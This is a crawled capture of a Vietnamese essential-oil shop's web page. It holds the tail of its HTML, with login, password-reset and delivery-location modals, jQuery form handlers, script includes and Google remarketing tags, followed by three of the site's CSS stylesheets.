	        						<input type="text" name="email" id="login_email"  class="uk-width-1-1 input-text" placeholder="09xxxxxxx" />
	        					</div>
	        					<div class="form-row">
	        						<label class="label">Mật khẩu</label>
	        						<a class="forgot-link" href="#modal-forget" title="" data-uk-modal="{target:'#modal-forget'}">Quên mật khẩu</a>
	        						<input type="password" name="password" id="login_password" class="uk-width-1-1 input-text" placeholder="Mật khẩu trên 6 ký tự bao gồm chữ và số" />
	        					</div>
	        					<button type="submit" id="submit_1" name="" class="btn-submit">Đăng nhập</button>
	        						        				</div><!-- .panel-body -->
	        				<div class="panel-foot"> 
	        					<p>Bạn được phép quên mật khẩu <a href="" title="">2 lần trong 24h</a></p>
	        				</div>
        				</div><!-- .panel -->
        			</div><!-- .wrap-tabs -->
        			<div class="benefit">
        				<div class="panel-head">
        					<h3 class="heading">Quyền lợi khi đăng ký thành viên</h3>
        				</div>
        				<div class="panel-body">
							<ul class="uk-list list">
								<li>
									Bạn có thể mua hàng trên website của Hệ thống Shop tinh dầu 100:
									<ul>
										<li>tinhdau100.com</li>
										<li>tinhdau100.vn</li>
									</ul>
								</li>
								<li>Ưu đãi giảm giá khi mua online</li>
								<li>Sản phẩm đa dạng, uy tín</li>
								<li>Đổi trả dễ dàng</li>
								<li>Thanh toán COD, Trực tuyến  qua cổng VNPAY</li>
								<li>Đăng kí thành viên tích cực nhận Mã Affiliate để kiếm tiền tự động</li>
							</ul>
        				</div>
        				<div class="panel-foot">
        					<a class="btn-reg" href="#modal-register" title="Đăng ký" data-uk-modal="{target:'#modal-register'}">Đăng ký</a>
        				</div>
        			</div><!-- .benefit -->
        		</div><!-- .uk-grid -->
        	</form>
        </div><!-- .modal-body -->
    </div>
</div><!-- .modal-login -->
<div id="modal-forget" class="uk-modal modal-panel modal-login"><!-- ĐĂNG NHẬP -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body">
        	<form action="" class="uk-form form" id="forget_form">
        		<div class="uk-grid uk-grid-collapse uk-clearfix">
        			<div class="form-login">
        				<div class="panel">
        					<div class="panel-head">
	        					<h3 class="heading">Quên mật khẩu</h3>
							<div class="login-error uk-alert"></div>
	        				</div>
	        				<div class="panel-body">
	        					<div class="form-row">
	        						<label class="label">Số điện thoại</label>
	        						<input type="text" name="phone" id="login_phone"  class="uk-width-1-1 input-text" placeholder="Nhập Số điện thoại" />
	        					</div>
	        					<button type="submit" id="submit" name="" class="btn-submit">Xác nhận</button>
	        				</div><!-- .panel-body -->
        				</div><!-- .panel -->
        			</div><!-- .wrap-tabs -->
        			<div class="benefit">
        				<div class="panel-head">
        					<h3 class="heading">Quyền lợi khi đăng ký thành viên</h3>
        				</div>
        				<div class="panel-body">
							<ul class="uk-list list">
								<li>
									Bạn có thể mua hàng trên website của Hệ thống Shop tinh dầu 100:
									<ul>
										<li>tinhdau100.com</li>
										<li>tinhdau100.vn</li>
									</ul>
								</li>
								<li>Ưu đãi giảm giá khi mua online</li>
								<li>Sản phẩm đa dạng, uy tín</li>
								<li>Đổi trả dễ dàng</li>
								<li>Thanh toán COD, Trực tuyến  qua cổng VNPAY</li>
								<li>Đăng kí thành viên tích cực nhận Mã Affiliate để kiếm tiền tự động</li>
							</ul>
        				</div>
        				<div class="panel-foot">
        					<a class="btn-reg" href="#modal-register" title="Đăng ký" data-uk-modal="{target:'#modal-register'}">Đăng ký</a>
        				</div>
        			</div><!-- .benefit -->
        		</div><!-- .uk-grid -->
        	</form>
        </div><!-- .modal-body -->
    </div>
</div><!-- .modal-forget -->
<script type="text/javascript">
	$(document).ready(function(){
		$('.login-error').hide();
		$('#login_form').on('submit',function(){
			$('#submit_1').val('Loading....');
			var email = $('#login_email').val();
			var password = $('#login_password').val();
			var formURL = 'customers/ajax/auth/login';
			$.post(formURL, {
				email: email,password:password},
				function(data){
					$('#submit_1').val('Đăng nhập');
					$('.login-error').show();
					var json = JSON.parse(data);
					if(json.flag == false){
						$('.login-error').addClass('uk-alert-danger');
						$('.login-error').removeClass('uk-alert-success');
						$('.login-error').html(json.message);
					}else{
						$('.login-error').addClass('uk-alert-success');
						$('.login-error').removeClass('uk-alert-danger');
						$('.login-error').html(json.message);
						location.reload();
					}
				});
			return false;
		});
	});
	$(document).ready(function(){
		$('.login-error').hide();
		$('#forget_form').on('submit',function(){
			$('#submit').val('Loading....');
			var phone = $('#login_phone').val();
			var formURL = 'customers/ajax/auth/forgetpass';
			$.post(formURL, {
				phone: phone},
				function(data){
					$('#submit').val('Quên mật khẩu');
					$('.login-error').show();
					var json = JSON.parse(data);
					if(json.flag == false){
						$('.login-error').addClass('uk-alert-danger');
						$('.login-error').removeClass('uk-alert-success');
						$('.login-error').html(json.message);
					}else{
						$('.login-error').addClass('uk-alert-success');
						$('.login-error').removeClass('uk-alert-danger');
						$('.login-error').html(json.message);
						location.reload();
					}
				});
			return false;
		});
	});
</script>
<div id="modal-prd-location" class="uk-modal modal-panel modal-prd-location"><!-- CHỌN NƠI MUA HÀNG -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body prd-location">
        	<form action="" method="" class="uk-form form">
        		<div class="panel-head">
	        		<div class="logo"><a href="" title=""><img src="templates/frontend/resources/img/upload/logo.png" alt="" /></a></div>
	        		<h3 class="heading">Nhập nơi bạn muốn nhận hàng</h3>
	        		<div class="label">Để Tinh dầu 100 phục vụ bạn tốt hơn</div>
	        	</div>
	        	<div class="panel-body">
	        		<div class="form-row">
	        			<label for="" class="label">Tỉnh/ thành phố</label>
	        			<input type="text" name="" class="uk-width-1-1 input-text" placeholder="Chọn tỉnh/ thành phố" />
	        		</div>
	        		<div class="form-row">
	        			<label for="" class="label">Điền địa chỉ bạn muốn nhận hàng</label>
	        			<input type="text" name="" class="uk-width-1-1 input-text" placeholder="VD: Đường Minh Khai, Phường Vĩnh Tuy, Hai Bà Trưng" />
	        		</div>
	        		<button type="submit" name="" class="btn-submit uk-width-1-1">Chọn</button>
	        	</div>
        	</form>
        </div><!-- .prd-location -->
    </div>
</div><!-- .modal-login -->
<div id="modal-viewpromo" class="uk-modal modal-viewpromo">
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-panel">
            <div class="panel-head">
                <div class="heading">Đây là sản phẩm tặng bạn<br>Số lượng và thời gian có hạn</div>
            </div>
            <div class="panel-body">
                <ul class="uk-list list-product-promo">

                </ul>
            </div>
        </div>
    </div>
</div>
	<script src="templates/frontend/resources/uikit/js/components/slider.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/slideshow.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/sticky.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/accordion.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/lightbox.min.js"></script>
<script src="templates/frontend/resources/plugins/magicthumb/magicthumb.js"></script>
<script src="templates/frontend/resources/plugins/general/typed.js"></script>
<!-- <script src="templates/frontend/resources/plugins/lazyload/jquery.lazyload.min.js"></script>
<script src="templates/frontend/resources/plugins/lazyload/jquery.scrollstop.min.js"></script> -->
<script src="templates/frontend/resources/function.js"></script>
<script src="templates/frontend/resources/library/js/library.js"></script>
<script src="templates/acore/lazyload.min.js"></script>
<script type="text/javascript">
	/*$(document).ready(function(){
		$("img.lazyload").lazyload();
	});*/
	$("img.lazyload").lazyload();
	$('.image img').lazyload();
	$('img').lazyload();
</script>	</script>
<script src="templates/acore/function.js" type="text/javascript"></script>

<div id="modal-cart" class="uk-modal">
	<div class="uk-modal-dialog" style="width:768px;">
		<a class="uk-modal-close uk-close"></a>
		<div class="cart-content">
			
		
		</div>
	</div>
</div>

<div id="modal-alert" class="uk-modal">
	<div class="uk-modal-dialog uk-modal-dialog-small">
	   <a class="uk-modal-close uk-close"></a>
		<div class="alert-content"></div>
	</div>
</div>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 939205802;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/939205802/?guid=ON&amp;script=0"/>
</div>
</noscript>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/acore/core.css
body_size: 1665
content:
#scrrolbar,
.cart-scrrolbar {
	max-height: 320px
}
.buynow-2 .heading {
	position: relative;
	cursor: pointer;
	padding-left: 40px
}
.buynow-2 .heading:before {
	content: "";
	position: absolute;
	width: 22px;
	height: 20px;
	left: 10px;
	top: 0;
	background-image: url(templates/backend/images/spritesheet.png);
	background-repeat: no-repeat;
	background-position: -459px -360px
}
.buynow-2 .heading .text {
	padding-left: 50px;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	text-transform: uppercase;
	color: #555
}
.buynow-2 .heading .text:hover {
	color: #0388cd
}
.buynow-2 .list-cart-heading {
	width: 100%;
	background: #f7f7f7;
	font-size: 12px;
	color: #333;
	padding: 0 15px
}
.buynow-2 .list-cart-heading .item {
	float: left;
	padding: 6px 15px;
	text-transform: uppercase
}
.buynow-2 .list-cart-heading .item+.item {
	border-left: 1px solid #fff
}
.buynow-2 .list-cart-heading .product,
.buynow-2 .list-order .product {
	width: 330px
}
.buynow-2 .list-cart-heading .price,
.buynow-2 .list-order .price {
	width: 130px
}
.buynow-2 .list-cart-heading .count,
.buynow-2 .list-order .count {
	width: 114px
}
.buynow-2 .list-cart-heading .prices,
.buynow-2 .list-order .prices {
	width: 130px
}
.buynow-2 .list-order {
	padding: 0 15px
}
.buynow-2 .list-order>.item {
	padding: 15px 0
}
.buynow-2 .list-order>.item+.item {
	border-top: 1px dotted #ccc
}
.buynow-2 .list-order .product .thumb {
	width: 80px;
	height: 80px;
	border: 1px solid #d8d8d8
}
.buynow-2 .list-order .price,
.buynow-2 .list-order .prices {
	padding-right: 15px;
	font-size: 12px;
	font-weight: 700
}
.buynow-2 .list-order .price span {
	display: block
}
.buynow-2 .list-order .list-item>* {
	float: left
}
.buynow-2 .list-order .product .info {
	width: 250px;
	padding: 0 15px
}
.buynow-2 .list-order .product .info .title {
	font-size: 13px;
	line-height: 18px;
	height: 54px;
	font-weight: 700
}
.buynow-2 .list-order .product .info .title .link {
	color: #333;
	font-size: 12px
}
.buynow-2 .list-order .product .info .title .link:hover {
	color: #0388cd
}
.buynow-2 .list-order .product .delete {
	border: none;
	background: #fff;
	font-size: 11px;
	color: #6f0600;
	cursor: pointer
}
.buynow-2 .list-order .product .delete i {
	color: #959595;
	margin-right: 5px
}
.buynow-2 .list-order .price .old {
	text-decoration: line-through;
	color: #959595;
	font-weight: 400
}
.buynow-2 .list-order .price .saleoff {
	color: #d60c0c;
	font-weight: 400
}
.buynow-2 .list-order .count {
	text-align: center
}
.buynow-2 .list-order .count>* {
	display: inline-block
}
.buynow-2 .list-order .count .btn {
	position: absolute;
	width: 30px;
	height: 30px;
	border: 1px solid #dfdfdf;
	top: 0;
	cursor: pointer
}
.buynow-2 .list-order .count .abate:before,
.buynow-2 .list-order .count .augment:before {
	width: 12px;
	height: 2px;
	margin: 15px auto;
	content: "";
	display: block
}
.buynow-2 .list-order .count .abate {
	left: -30px;
	border-right: none
}
.buynow-2 .list-order .count .abate:before {
	background: #ccc
}
.buynow-2 .list-order .count .augment {
	right: -30px;
	border-left: none
}
.buynow-2 .list-order .count .augment:before {
	background: #288ad6
}
.buynow-2 .list-order .count .augment:after {
	content: "";
	width: 2px;
	height: 12px;
	background: #288ad6;
	display: block;
	margin: 0 auto;
	position: absolute;
	top: 10px;
	left: 0;
	right: 0
}
.buynow-2 .list-order .count .quantity {
	width: 30px;
	height: 30px;
	text-align: center;
	border: 1px solid #dfdfdf
}
.buynow-2 .panel-foot {
	padding: 15px 15px 0;
	font-size: 14px;
	line-height: 20px;
	color: #333;
	border-top: 1px solid #eee
}
.buynow-2 .panel-foot .total .price strong {
	color: #d60c0c
}
.buynow-2 .panel-foot .total p {
	font-size: 13px
}
.buynow-2 .panel-foot .action .continue {
	font-size: 13px;
	color: #0388cd
}
.buynow-2 .panel-foot .action .purchase {
	display: block;
	position: relative;
	padding: 8px 40px 8px 20px;
	background: #d60c0c;
	color: #fff;
	border: none;
	font-size: 13px;
	line-height: 20px;
	font-weight: 700;
	cursor: pointer;
	border-radius: 4px
}
.buynow-2 .panel-foot .action .purchase:after {
	content: "";
	display: block;
	position: absolute;
	width: 12px;
	height: 8px;
	background: url(templates/backend/images/spritesheet.png) -264px -81px no-repeat;
	top: 14px;
	right: 15px
}
#scrrolbar::-webkit-scrollbar {
	height: 100%;
	width: 6px
}
#scrrolbar::-webkit-scrollbar-thumb {
	background: #ccc;
	height: 10px;
	width: 7px;
	border-radius: 3px
}
#modal-cart .uk-modal-dialog {
	width: 740px!important;
	padding: 20px 0 10px!important
}
#modal-cart .uk-modal-dialog>.uk-close:first-child {
	margin: -16px 5px 0 0
}
.cart-scrrolbar::-webkit-scrollbar {
	height: 100%;
	width: 6px
}
.cart-scrrolbar::-webkit-scrollbar-thumb {
	background: #ccc;
	height: 10px;
	width: 7px;
	border-radius: 3px
}
.header-search {
	position: relative
}
.header-search .searchResult {
	padding: 15px 10px;
	position: absolute;
	z-index: 1000;
	top: -moz-calc(100% + 1px);
	top: -webkit-calc(100% + 1px);
	top: -ms-calc(100% + 1px);
	top: -o-calc(100% + 1px);
	top: calc(100% + 1px);
	left: 0;
	background: #fff;
	-moz-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	-ms-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	-o-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	display: none;
	width: 120%
}
.header-search .searchResult .title {
	position: relative;
	margin: 0 0 8px;
	font-size: 16px;
	line-height: 20px;
	font-weight: 600;
	background: #fff;
	text-transform: uppercase
}
.header-search .searchResult .title>* {
	position: relative;
	padding: 0 10px 0 0;
	background: #fff;
	z-index: 100
}
.header-search .searchResult .title:before {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 1px;
	background: #ff392f;
	left: 0;
	top: initial;
	bottom: 5px;
	z-index: 50
}
.header-search .searchResult .result:not(:last-child) {
	margin: 0 0 15px
}
.header-search .searchResult .list li:not(:last-child) {
	margin: 0 0 5px
}
.header-search .searchResult .list li a {
	font-size: 14px;
	line-height: 20px;
	color: #333
}
.header-search .searchResult .list li a:hover {
	color: #1d8acb
}
.comment-1 .heading {
	position: relative;
	margin-bottom: 15px
}
.comment-1 .heading .text {
	padding: 0 10px 0 0;
	display: inline-block;
	background: #fff;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	color: #04457d
}
.comment-1 .comment-list .item {
	font-size: 12px;
	line-height: 20px;
	color: #333;
	margin-bottom: 5px
}
.comment-1 .comment-list .item+.item {
	padding-top: 15px;
	border-top: 1px solid #ebebeb
}
.comment-1 .comment-list .user {
	display: inline-block;
	margin-right: 10px
}
.comment-1 .info .avatar {
	width: 50px;
	height: 50px
}
.comment-1 .info .author {
	-moz-width: calc(100% -50px);
	-ms-width: calc(100% -50px);
	-o-width: calc(100% -50px);
	-webkit-width: calc(100% -50px);
	width: calc(100% -50px);
	padding-left: 10px
}
.comment-1 .comment-list .date {
	color: #969696
}
.comment-1 .comment-list .email {
	color: #737373
}
.comment-1 .comment-list .content p {
	margin: 0 0 5px
}
.comment-1 .comment-form {
	margin-top: 5px;
	padding-top: 20px;
	border-top: 1px dashed #ccc
}
.comment-1 .form .text {
	border: 1px solid #ccc;
	font-size: 14px;
	line-height: 20px;
	color: #252525;
	border-radius: 0
}
.comment-1 .form .text::-webkit-input-placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form .text:-ms-input-placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form .text:-moz-placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form .text:placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form textarea.text {
	height: 120px
}
.comment-1 .form .btn {
	font-size: 13px;
	line-height: 20px
}
.comment-1 .form .continue {
	background: #fafafa
}
.comment-1 .form .reset {
	background: #e7e7e7;
	margin-left: 15px
}
.promo-item{
	border-top: 1px solid #e60b0b;
	border-bottom: 1px solid #e60b0b;
}
.promo-item .title{}
.promo-item label{color: #1d61ae;}
.promo-item label input{}
.promo-item label .check{}
.promo-item .item{}
.promo-item .price{}
.promo-item .price .old{text-decoration:line-through;margin-right:10px}
.promo-item .price .new{color: #e60b0b;}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/library/css/reset.css
body_size: 1177
content:
@font-face{font-family:'Roboto';src:url("../../fonts/Roboto/Roboto-Regular.eot");src:url("../../fonts/Roboto/Roboto-Regular.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Regular.woff") format("woff"), url("../../fonts/Roboto/Roboto-Regular.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Regular.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
@font-face{font-family:'Roboto-Bold';src:url("../../fonts/Roboto/Roboto-Bold.eot");src:url("../../fonts/Roboto/Roboto-Bold.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Bold.woff") format("woff"), url("../../fonts/Roboto/Roboto-Bold.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Bold.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
@font-face{font-family:'Roboto-Medium';src:url("../../fonts/Roboto/Roboto-Medium.eot");src:url("../../fonts/Roboto/Roboto-Medium.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Medium.woff") format("woff"), url("../../fonts/Roboto/Roboto-Medium.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Medium.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
@font-face{font-family:'Roboto-Light';src:url("../../fonts/Roboto/Roboto-Light.eot");src:url("../../fonts/Roboto/Roboto-Light.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Light.woff") format("woff"), url("../../fonts/Roboto/Roboto-Light.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Light.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
html, body{min-height:100%}
body{background:#f0f0f0;color:#333;font:400 14px/20px 'Roboto', Arial, sans-serif;}
h1, h2, h3, h4, h5, h6{margin:0 0 10px 0;font-size:16px;line-height:20px}
*,:before,:after{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}
:before,:after{font-weight:normal;}
ul, ol{margin:0;padding:0;list-style-position:inside;}
form input[type=text]::-webkit-input-placeholder,
form textarea::-webkit-input-placeholder{color:#666;font-size:14px;}
form input[type=text]::-moz-placeholder,
form textarea::-moz-placeholder{color:#666;font-size:14px;}
form input[type=text]:-ms-input-placeholder,
form textarea:-ms-input-placeholder{color:#666;font-size:14px;}
form input[type=text]:-moz-placeholder,
form textarea:-moz-placeholder{color:#666;font-size:14px;}
form input[type=checkbox]:not(:disabled),
form input[type=radio]:not(:disabled){cursor:pointer;vertical-align:middle;margin:0 5px 0 0;}
label{display:inline-block;cursor:pointer;}
@media (min-width:1220px){.uk-container{max-width:1200px;padding:0;}
}
@media (max-width:1220px){.uk-container{padding:0 10px}
}
.logo{margin:0;padding:0;}
.logo a{display:block;margin:0;padding:0;}
.banner{display:block;}
.banner p, .banner a{margin:0;}
.banner img,.banner a{display:block;width:100%;height:100%;}
.uk-modal-close.uk-close{position:absolute;width:26px;height:26px;top:0px;right:0px;opacity:1;border:2px solid #1ab794;background:#fff url(../../img/icon_close.png) 50% no-repeat;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:1020;}
.uk-modal-close.uk-close:after{display:none;}
.uk-modal-dialog-lightbox .uk-slidenav{height:100%;width:35%;top:0;z-index:1;-webkit-transform:translate(0, 0%);-moz-transform:translate(0, 0%);-ms-transform:translate(0, 0%);-o-transform:translate(0, 0%);transform:translate(0, 0%);}
.uk-modal-dialog-lightbox .uk-slidenav:before{display:inline-block;width:30px;height:30px;border-radius:50%;line-height:30px;text-align:center;font-size:24px;background:rgba(0, 0, 0, .7);margin:0;position:absolute;top:50%;left:10px;-webkit-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);-o-transform:translate(0%, -50%);transform:translate(0%, -50%);}
.uk-modal-dialog-lightbox .uk-slidenav-previous{left:0px;}
.uk-modal-dialog-lightbox .uk-slidenav-next{right:0px;}
.uk-modal-dialog-lightbox .uk-slidenav-next:before{left:initial;right:10px;}
#goTop{position:fixed;right:30px;clip:rect(auto, auto, auto, auto);text-indent:-9999px;display:block;width:45px;height:45px;background-image:url(../../img/toTop.png);background-repeat:no-repeat;background-position:50% 50%;-webkit-background-size:45px;-moz-background-size:45px;-o-background-size:45px;-ms-background-size:45px;background-size:45px;z-index:9999;}
@media (max-width:1220px){#goTop{right:5px;}
}
.breadcrumb{position:relative;margin:0 0 25px 0;color:#565b70;z-index:5;font-family:'Roboto-Medium', sans-serif;}
.breadcrumb ul{height:18px;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;}
.breadcrumb ul a{font-size:13px;line-height:18px;color:#565b70;}
.breadcrumb ul li:not(:first-child) a:hover{color:#1ab794;}
.uk-breadcrumb>li+li:before{content:"\f105";font-family:FontAwesome;display:block;position:absolute;color:inherit;left:-5px;top:50%;-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);}
.pagination .uk-pagination>li:nth-child(n+2){margin-left:10px;}
.pagination ul>li>a{display:block;padding:0;width:26px;height:26px;line-height:26px;font-size:13px;background:#1ab794;border:1px solid #1ab794;color:#fff;font-family:'Roboto-Medium', sans-serif;border-radius:0;}
.pagination ul>li:hover>a,
.pagination ul>li.uk-active>a{background:#565b70;border-color:#565b70;color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/library/css/library.css
body_size: 2875
content:
.offcanvas li.l1 > a.dropicon{position:absolute;z-index:0;padding:10px 20px;border-left:1px solid #242424;right:2px;top:0;width:0}
.offcanvas li.l1 > a:not(.dropicon)::after{display:none;}
.offcanvas li.l1.uk-parent>a:not(.dropicon){margin-right:42px;}
.offcanvas ul.l3{border-top:0;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.05);border-left:1px solid rgba(0,0,0,.3);}
.lib-dib{display:inline-block}
.lib-db{display:block}
.lib-di{display:inline}
.lib-ha{height:auto}
.lib-fl-none{float:none;}
.lib-italic{font-style:italic}
.lib-uppercase{text-transform:uppercase}
.lib-capitalize{text-transform:capitalize}
.lib-grid-5{margin-left:-5px}
.lib-grid-5>*{padding-left:5px}
.lib-grid-15{margin-left:-15px}
.lib-grid-15>*{padding-left:15px}
.lib-grid-20{margin-left:-20px}
.lib-grid-20>*{padding-left:20px}
.lib-grid-30{margin-left:-30px}
.lib-grid-30>*{padding-left:30px}
.lib-grid-35{margin-left:-35px}
.lib-grid-35>*{padding-left:35px}
.lib-grid-40{margin-left:-40px}
.lib-grid-40>*{padding-left:40px}
.lib-grid-45{margin-left:-45px}
.lib-grid-45>*{padding-left:45px}
.lib-grid-50{margin-left:-50px}
.lib-grid-50>*{padding-left:50px}
.m0{margin:0!important;}
.ml0{margin-left:0;}
.mr0{margin-right:0;}
.mt0{margin-top:0;}
.mb0{margin-bottom:0!important;}
.mlr0{margin-left:0;margin-right:0;}
.mtb0{margin-top:0!important;margin-bottom:0!important;}
.m5{margin:5px;}
.ml5{margin-left:5px;}
.mr5{margin-right:5px;}
.mt5{margin-top:5px;}
.mb5{margin-bottom:5px!important;}
.mlr5{margin-left:5px;margin-right:5px;}
.mtb5{margin-top:5px;margin-bottom:5px;}
.m10{margin:10px;}
.ml10{margin-left:10px;}
.mr10{margin-right:10px;}
.mt10{margin-top:10px;}
.mb10{margin-bottom:10px!important;}
.mlr10{margin-left:10px;margin-right:10px;}
.mtb10{margin-top:10px;margin-bottom:10px;}
.m15{margin:15px;}
.ml15{margin-left:15px;}
.mr15{margin-right:15px;}
.mt15{margin-top:15px;}
.mb15{margin-bottom:15px!important;}
.mlr15{margin-left:15px;margin-right:15px;}
.mtb15{margin-top:15px;margin-bottom:15px;}
.m20{margin:20px;}
.ml20{margin-left:20px;}
.mr20{margin-right:20px;}
.mt20{margin-top:20px;}
.mb20{margin-bottom:20px!important;}
.mlr20{margin-left:20px;margin-right:20px;}
.mtb20{margin-top:20px;margin-bottom:20px;}
.m25{margin:25px;}
.ml25{margin-left:25px;}
.mr25{margin-right:25px;}
.mt25{margin-top:25px;}
.mb25{margin-bottom:25px!important;}
.mlr25{margin-left:25px;margin-right:25px;}
.mtb25{margin-top:25px;margin-bottom:25px;}
.m30{margin:30px;}
.ml30{margin-left:30px;}
.mr30{margin-right:30px;}
.mt30{margin-top:30px;}
.mb30{margin-bottom:30px!important;}
.mlr30{margin-left:30px;margin-right:30px;}
.mtb30{margin-top:30px;margin-bottom:30px;}
.m35{margin:35px;}
.ml35{margin-left:35px;}
.mr35{margin-right:35px;}
.mt35{margin-top:35px;}
.mb35{margin-bottom:35px!important;}
.mlr35{margin-left:35px;margin-right:35px;}
.mtb35{margin-top:35px;margin-bottom:35px;}
.m40{margin:40px;}
.ml40{margin-left:40px;}
.mr40{margin-right:40px;}
.mt40{margin-top:40px;}
.mb40{margin-bottom:40px!important;}
.mlr40{margin-left:40px;margin-right:40px;}
.mtb40{margin-top:40px;margin-bottom:40px;}
.m45{margin:45px;}
.ml45{margin-left:45px;}
.mr45{margin-right:45px;}
.mt45{margin-top:45px;}
.mb45{margin-bottom:45px!important;}
.mlr45{margin-left:45px;margin-right:45px;}
.mtb45{margin-top:45px;margin-bottom:45px;}
.m50{margin:50px;}
.ml50{margin-left:50px;}
.mr50{margin-right:50px;}
.mt50{margin-top:50px;}
.mb50{margin-bottom:50px!important;}
.mlr50{margin-left:50px;margin-right:50px;}
.mtb50{margin-top:50px;margin-bottom:50;}
@media (min-width:1220px){.lib-visible-xlarge{display:block;visibility:visible;}
}
@media (max-width:1220px){.lib-visible-xlarge{display:none;visibility:hidden;}
}
@media (min-width:1220px){.lib-hidden-xlarge{display:none;visibility:hidden;}
}
@media (max-width:1220px){.lib-hidden-xlarge{display:block;visibility:visible;}
}
@media (max-width:1220px){.col-1220{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:960px){.col-960{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:768px){.col-768{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:567px){.col-567{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:479px){.col-479{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:1220px){.col-reverse-1220{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
@media (max-width:960px){.col-reverse-960{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
@media (max-width:768px){.col-reverse-768{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
@media (max-width:567px){.col-reverse-567{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
@media (max-width:479px){.col-reverse-479{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
*[class*=lib-line]{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical}
.lib-line-1{-webkit-line-clamp:1}
.lib-line-2{-webkit-line-clamp:2}
.lib-line-3{-webkit-line-clamp:3}
.lib-line-4{-webkit-line-clamp:4}
.lib-line-5{-webkit-line-clamp:5}
.lib-line-6{-webkit-line-clamp:6}
.lib-line-7{-webkit-line-clamp:7}
.lib-line-8{-webkit-line-clamp:8}
.lib-line-9{-webkit-line-clamp:9}
